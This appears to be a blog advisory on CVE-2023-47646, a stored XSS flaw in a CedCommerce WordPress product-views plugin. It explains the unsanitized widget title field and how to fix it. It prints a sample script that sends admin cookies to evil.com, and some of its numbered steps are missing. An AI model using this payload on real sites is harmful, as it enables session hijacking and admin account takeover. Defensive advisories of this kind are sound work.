
In late 2023, security researchers discovered a serious bug in the CedCommerce Recently viewed and most viewed products WordPress plugin (versions up to and including 1.1.1). This bug, tracked as CVE-2023-47646, allows authenticated users with Shop Manager (or higher) capabilities to inject malicious code (known as Stored Cross-Site Scripting, or XSS) directly into your website’s Admin area.
Let’s break down what happened, why it’s dangerous, and how attackers can exploit it.
What is CVE-2023-47646?
In simple terms, this CVE is a Stored XSS vulnerability. That means malicious scripts inserted by one user can get stored in the database and executed in another user’s browser whenever they visit the infected page.
The vulnerable plugin lets site managers control and display lists of products recently viewed or most viewed by customers. However, it fails to properly sanitize the settings fields, leaving a door wide open for attackers to inject JavaScript code.
Why Is This a Big Deal?
- Stored XSS is especially nasty because it can affect any site admin who simply loads a page—in this case, even other admins or users with access to WooCommerce Shop Manager functions.
- Attackers can steal cookies, capture credentials, create new admin accounts, redirect users, or even deliver malware—potentially taking over the site.
Who Is at Risk?
If you use the CedCommerce plugin version 1.1.1 or lower and have users with Shop Manager or higher roles, your website was vulnerable until you patched it.
Exploit Details
A Shop Manager (authenticated) logs into the WordPress dashboard, goes to WooCommerce > Settings > Recently/Most Viewed Products, and finds plugin configuration fields such as “Widget Title”.
But—the plugin does NOT sanitize or escape the title input. That means a malicious user can insert a script.
Here’s a simple example
<script>alert('XSS');</script>
If a Shop Manager saves this as the widget title, every admin who loads the dashboard will get a popup. An attacker could swap out the alert with something much darker, like stealing cookies:
<script>fetch('https://evil.com/log?cookie='+document.cookie)</script>
Attacker logs in as a WordPress user with Shop Manager privileges.
2. Goes to WooCommerce > Settings > Recently/Most Viewed Products settings page.
Visual Example (pseudo-code)
// The vulnerable field in plugin's settings page
<input type="text" name="widget_title" value="<?php echo $widget_title; ?>">
// No sanitization before output!!
Real-World Risks and Impact
- Session hijacking: Attacker tricks an admin into running a script that sends their session cookies to the attacker.
- Defacement or malware delivery: Malicious scripts can rewrite your store, redirecting customers to phishing or scam pages.
- Privilege escalation: Stealing nonces or admin cookies lets attackers make themselves site admin—game over for your store.
How Was It Fixed?
The developers released an update (version 1.1.2+) that properly sanitized settings inputs.
- All user-supplied input should be sanitized with sanitize_text_field() or escaped with esc_html() before outputting to the page.
- Example fix
$widget_title = sanitize_text_field($_POST['widget_title']); // On save
echo esc_html($widget_title); // When displayed
How to Protect Your Site
1. Update Immediately: Always run the latest version of CedCommerce Recently Viewed and Most Viewed Products.
Review Your Plugins: Check other plugins for similar input sanitization issues.
4. Consider Extra Protection: Use a security plugin like Wordfence or Sucuri.
References
- Wordfence Security Advisory: CVE-2023-47646
- WPScan: CVE-2023-47646
- CedCommerce Plugin in WordPress Repo
Conclusion
CVE-2023-47646 shows why input sanitization is critical in WordPress plugins—even for trusted users. If you haven’t updated CedCommerce Recently Viewed and Most Viewed Products to at least version 1.1.2, now is the time. Check your site for suspicious code and review your admin users.
Timeline
Published on: 11/14/2023 20:15:08 UTC
Last modified on: 11/17/2023 15:54:42 UTC